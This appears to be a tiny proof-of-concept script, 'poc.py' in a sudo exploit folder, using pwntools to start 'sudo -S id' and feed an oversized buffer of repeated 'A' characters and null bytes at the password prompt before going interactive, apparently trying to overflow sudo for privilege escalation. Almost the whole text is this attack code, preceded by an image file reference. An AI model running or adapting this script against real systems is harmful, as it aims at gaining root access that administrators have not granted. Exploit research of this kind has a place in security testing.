 Open
poc.py
~/sudo/exploit
import sys
from pwn import *
p = process(["sudo","-S", "id"])
pause()
payload = ("A"*100+"\x00")*50
p.recvuntil("Password: ")
p.sendline(payload)
p.interactive()
sys.exit(0)